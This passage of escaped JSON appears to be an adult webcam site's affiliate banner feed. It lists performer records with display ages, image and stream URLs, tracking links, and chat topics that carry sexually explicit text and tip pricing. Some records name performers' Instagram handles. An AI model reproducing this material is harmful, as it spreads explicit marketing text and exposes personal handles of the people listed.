/\\/bongacams.com\\/chat-popup\\/BadBabe\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BadBabe?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BadBabe\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_BadBabe.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_BadBabe\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_BadBabe\\/playlist.m3u8\",\"chat_topic\":\"CUM & FOUNTAIN SQUIRT ALL OVER HER \",\"chat_topic_ru\":\"CUM & FOUNTAIN SQUIRT ALL OVER HER \",\"flags\":[\"american\",\"spanish\"],\"online_time\":7846,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BadBabe\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":1287,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LoveAndSex24\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LoveAndSex24\",\"display_name\":\"Cornflakes\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/095\\/07f\\/26a\\/8c108ee837afccde4060fbd7df16d6ed_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/095\\/07f\\/26a\\/8c108ee837afccde4060fbd7df16d6ed_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/095\\/07f\\/26a\\/8c108ee837afccde4060fbd7df16d6ed_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/095\\/07f\\/26a\\/8c108ee837afccde4060fbd7df16d6ed_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/095\\/07f\\/26a\\/xbig_lq\\/a4b560.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/095\\/07f\\/26a\\/xbig_lq\\/a4b560.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/095\\/07f\\/26a\\/xbig\\/a4b560.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LoveAndSex24\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LoveAndSex24\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LoveAndSex24\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LoveAndSex24?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LoveAndSex24\",\"video_feed_url\":\"https:\\/\\/mobile-edge44.bcvcdn.com\\/stream_LoveAndSex24.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb44.bcvcdn.com\\/stream_LoveAndSex24\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_LoveAndSex24\\/playlist.m3u8\",\"chat_topic\":\"Happy New Year!Before Pvt 200 tokensLovens works from 5, favorite - 55, 111, 222; the most powerful is 444.Instagram - armagedon_8\",\"chat_topic_ru\":\"\\u0421\\u0447\\u0430\\u0441\\u0442\\u043b\\u0438\\u0432\\u043e\\u0433\\u043e \\u041d\\u043e\\u0432\\u043e\\u0433\\u043e \\u0433\\u043e\\u0434\\u0430! \\u041f\\u0440\\u0435\\u0434\\u043e\\u043f\\u043b\\u0430\\u0442\\u0430 \\u043f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 200 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432.instagram - armagedon_8\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 5, \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 - 55, 111, 222; \\u0441\\u0430\\u043c\\u0430\\u044f  \\u043c\\u043e\\u0449\\u043d\\u0430\\u044f - 444.  \",\"flags\":[\"american\",\"russian\"],\"online_time\":2571,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LoveAndSex24\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1205,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"diffgirls1-1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/diffgirls1-1\",\"display_name\":\"diffgirls1-1\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/097\\/0ca\\/059\\/5cff327ecb7fb5cf0c78112644f5d06d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/097\\/0ca\\/059\\/5cff327ecb7fb5cf0c78112644f5d06d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/097\\/0ca\\/059\\/5cff327ecb7fb5cf0c78112644f5d06d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/097\\/0ca\\/059\\/5cff327ecb7fb5cf0c78112644f5d06d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/097\\/0ca\\/059\\/xbig_lq\\/f882e3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/097\\/0ca\\/059\\/xbig_lq\\/f882e3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/097\\/0ca\\/059\\/xbig\\/f882e3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/diffgirls1-1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/diffgirls1-1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/diffgirls1-1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/diffgirls1-1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/diffgirls1-1\",\"video_feed_url\":\"https:\\/\\/mobile-edge8.bcvcdn.com\\/stream_diffgirls1-1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb8.bcvcdn.com\\/stream_diffgirls1-1\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_diffgirls1-1\\/playlist.m3u8\",\"chat_topic\":\"Hello my name is Tanya welcome to my room and lets enjoy each other! lovense level 2-9, favorite vibro: 100. 160 and 200\",\"chat_topic_ru\":\"\\u043f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u0438\\u0433\\u0440\\u0443\\u0448\\u043a\\u0430 \\u043e\\u0442 2 \\u0442\\u043a \",\"flags\":[\"american\",\"russian\"],\"online_time\":2733,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_diffgirls1-1\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":1182,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Ellidi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Ellidi\",\"display_name\":\"Ellidi\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/092\\/1d2\\/04e\\/8210bf65904ef7ce37283680daac66b9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig_lq\\/bf8fd5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig_lq\\/bf8fd5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/1d2\\/04e\\/xbig\\/bf8fd5.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Ellidi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Ellidi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Ellidi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Ellidi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Ellidi\",\"video_feed_url\":\"https:\\/\\/mobile-edge62.bcvcdn.com\\/stream_Ellidi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb62.bcvcdn.com\\/stream_Ellidi\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Ellidi\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fFAVORITE VIBRATION---95---222---501--RANDOM---55---- INST ell_bc010101\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u2764\\ufe0f\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438--95---101--222--501-- \\u2764\\ufe0f\\u0412\\u0421\\u0415 \\u0428\\u041e\\u0423 \\u041f\\u041e \\u0422\\u0418\\u041f \\u041c\\u0415\\u041d\\u042e\\u2764\\ufe0f \\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u041f\\u0418\\u0428\\u0418\\u0422\\u0415 \\u0412 \\u041b\\u0418\\u0427\\u041a\\u0423\\u2764\\ufe0f\\u0420\\u0410\\u041d\\u0414\\u041e\\u041c---55---  \\u0418\\u041d\\u0421\\u0422 ell_bc010101\",\"flags\":[\"american\",\"russian\"],\"online_time\":909,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Ellidi\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":1080,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Marry-Cordy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Marry-Cordy\",\"display_name\":\"Marry-Cordy\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b2\\/012\\/268\\/5f6c62ba5e35d9b9327ef8b3e23addb6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b2\\/012\\/268\\/5f6c62ba5e35d9b9327ef8b3e23addb6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b2\\/012\\/268\\/5f6c62ba5e35d9b9327ef8b3e23addb6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b2\\/012\\/268\\/5f6c62ba5e35d9b9327ef8b3e23addb6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b2\\/012\\/268\\/xbig_lq\\/c1703b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b2\\/012\\/268\\/xbig_lq\\/c1703b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b2\\/012\\/268\\/xbig\\/c1703b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Marry-Cordy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Marry-Cordy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Marry-Cordy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Marry-Cordy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Marry-Cordy\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_Marry-Cordy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_Marry-Cordy\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Marry-Cordy\\/playlist.m3u8\",\"chat_topic\":\"Hey guys!:) Goal- #Dance #asian #hot #pvt #c2c #fetish #feet #roleplay Tip to add at friendlist and for requests!\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u0440\\u0435\\u0431\\u044f\\u0442\\u0430! \\u0426\\u0435\\u043b\\u044c - #hot #dance #pvt #c2c #fetish #feet #roleplay \",\"flags\":[\"american\",\"russian\"],\"online_time\":17145,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Marry-Cordy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":822,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Molly-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Molly-\",\"display_name\":\"-Molly-\",\"display_age\":40,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bf\\/0f2\\/234\\/c0a4f6cdb25b3fa28c0b28e08b01bab6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bf\\/0f2\\/234\\/c0a4f6cdb25b3fa28c0b28e08b01bab6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bf\\/0f2\\/234\\/c0a4f6cdb25b3fa28c0b28e08b01bab6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bf\\/0f2\\/234\\/c0a4f6cdb25b3fa28c0b28e08b01bab6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/0f2\\/234\\/xbig_lq\\/99e11d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/0f2\\/234\\/xbig_lq\\/99e11d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/0f2\\/234\\/xbig\\/99e11d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Molly-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Molly-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Molly-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Molly-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Molly-\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_-Molly-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_-Molly-\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_-Molly-\\/playlist.m3u8\",\"chat_topic\":\"Hello, Lovense from 2 tokens. Favourite  vibrations 11-22-55-101-201-310-685. Tokens only public chat)\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, Lovense \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432. \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 11-22-55-101-201-310-685 \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442) \",\"flags\":[\"american\",\"russian\"],\"online_time\":5936,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Molly-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":821,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Linnea\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Linnea\",\"display_name\":\"Linnea\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d8\\/226\\/383\\/40db67199cb3d56d0919716071087e99_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d8\\/226\\/383\\/40db67199cb3d56d0919716071087e99_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d8\\/226\\/383\\/40db67199cb3d56d0919716071087e99_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d8\\/226\\/383\\/40db67199cb3d56d0919716071087e99_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/226\\/383\\/xbig_lq\\/fc7117.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/226\\/383\\/xbig_lq\\/fc7117.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/226\\/383\\/xbig\\/fc7117.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Linnea\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Linnea\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Linnea\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Linnea?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Linnea\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_Linnea.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_Linnea\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Linnea\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":7924,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Linnea\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":632,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"sweetpeach77\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sweetpeach77\",\"display_name\":\"sweetpeach77\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/33f\\/385\\/80094f064026491569c8fe6945416942_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/33f\\/385\\/80094f064026491569c8fe6945416942_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/33f\\/385\\/80094f064026491569c8fe6945416942_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/33f\\/385\\/80094f064026491569c8fe6945416942_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/33f\\/385\\/xbig_lq\\/70d871.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/33f\\/385\\/xbig_lq\\/70d871.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/33f\\/385\\/xbig\\/70d871.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sweetpeach77\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sweetpeach77\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sweetpeach77\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sweetpeach77?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sweetpeach77\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_sweetpeach77.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_sweetpeach77\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_sweetpeach77\\/playlist.m3u8\",\"chat_topic\":\"\\u042f \\u041c\\u0430\\u0448\\u0430! \\u041f\\u043e\\u043b\\u043d\\u043e\\u0441\\u0442\\u044c\\u044e \\u0433\\u043e\\u043b\\u0430\\u044f  \\u0424\\u0443\\u043b\\u043b \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 \\u043f\\u0440\\u0435\\u0434\\u043e\\u043f\\u043b\\u0430\\u0442\\u0430 - 555 5-\\u2764\\ufe0f15\\u2764\\ufe0f25\\u2764\\ufe0f111\\u2764\\ufe0f250\\u2764\\ufe0f1000\\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f -111@total @sofar @remain \\u041a\\u043e\\u043f\\u043b\\u044e \\u043d\\u0430  \\u0432\\u0435\\u0441\\u0435\\u043d\\u043d\\u0438\\u0435 \\u0441\\u043e\\u0440\\u0435\\u0432\\u043d\\u043e\\u0432\\u0430\\u043d\\u0438\\u044f \\u2764\\ufe0f  INSTAGRAM: risbasmati\",\"chat_topic_ru\":\"\\u042f \\u041c\\u0430\\u0448\\u0430! \\u041f\\u043e\\u043b\\u043d\\u043e\\u0441\\u0442\\u044c\\u044e \\u0433\\u043e\\u043b\\u0430\\u044f  \\u0424\\u0443\\u043b\\u043b \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 \\u043f\\u0440\\u0435\\u0434\\u043e\\u043f\\u043b\\u0430\\u0442\\u0430 - 555 5-\\u2764\\ufe0f15\\u2764\\ufe0f25\\u2764\\ufe0f111\\u2764\\ufe0f250\\u2764\\ufe0f1000\\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f -111@total @sofar @remain\\u041a\\u043e\\u043f\\u043b\\u044e \\u043d\\u0430  \\u0432\\u0435\\u0441\\u0435\\u043d\\u043d\\u0438\\u0435 \\u0441\\u043e\\u0440\\u0435\\u0432\\u043d\\u043e\\u0432\\u0430\\u043d\\u0438\\u044f \\u2764\\ufe0f  INSTAGRAM: risbasmati\",\"flags\":[\"american\",\"russian\"],\"online_time\":1073,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sweetpeach77\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":632,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Xelga569900\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Xelga569900\",\"display_name\":\"Xelga569900\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ec\\/1fc\\/640b1d7134d7467f0f7b4ed780d97868_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ec\\/1fc\\/640b1d7134d7467f0f7b4ed780d97868_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ec\\/1fc\\/640b1d7134d7467f0f7b4ed780d97868_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ec\\/1fc\\/640b1d7134d7467f0f7b4ed780d97868_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ec\\/1fc\\/xbig_lq\\/8b287a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ec\\/1fc\\/xbig_lq\\/8b287a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ec\\/1fc\\/xbig\\/8b287a.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Xelga569900\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Xelga569900\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Xelga569900\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Xelga569900?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Xelga569900\",\"video_feed_url\":\"https:\\/\\/mobile-edge39.bcvcdn.com\\/stream_Xelga569900.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb39.bcvcdn.com\\/stream_Xelga569900\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Xelga569900\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_t